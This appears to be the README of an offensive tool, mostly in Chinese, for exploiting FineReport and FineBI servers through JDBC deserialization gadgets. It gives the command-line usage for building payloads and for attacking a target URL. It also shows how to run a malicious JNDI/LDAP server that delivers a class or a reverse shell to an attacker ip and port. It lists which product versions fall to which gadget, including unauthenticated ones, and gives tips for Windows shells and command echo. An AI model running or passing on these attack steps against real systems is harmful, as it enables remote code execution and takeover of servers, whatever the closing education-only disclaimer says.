 java -jar finechanneljdbc-1.0-all.jar
FINECHANNEL.JDBC
BY unam4
gadget: finedruid(finereport/fineBI 都可以) fineoracle(fineBI专属gadget)
finereport: v10(前台)全版本可用finereport, v11(后台)版本不行 , fineBI: v5(前台), v6(后台)都可以用fineoracle, finedrui
d能打v5, 部分v6
Usage: (1)gzipbin: java -jar finechanneljdbc-[version]-all.jar [gadget] '[jndi]';
(2)eviljndiserver: java -cp finechanneljdbc-[version]-all.jar org.unam4.HookLdapServer <port> <CLASS:classname
>/<resershell:ip#port>
如果channel是默认路径,可以使用java -cp finechanneljdbc-[version]-all.jar org.unam4.attack [gadger] [jndi] [url] + 可选命令
([cmd] [proxy])
tip: windows反弹shell不要改chcp编码, 否者后续tomcatecho没有回显, cmd参数只在在CLASS:tomcatecho下使用
注意: 本工具仅用于教育目的。请负责任地使用它, 并且仅在您有明确测试权限的系统上使用。滥用此 PoC 可能会导致严重后果。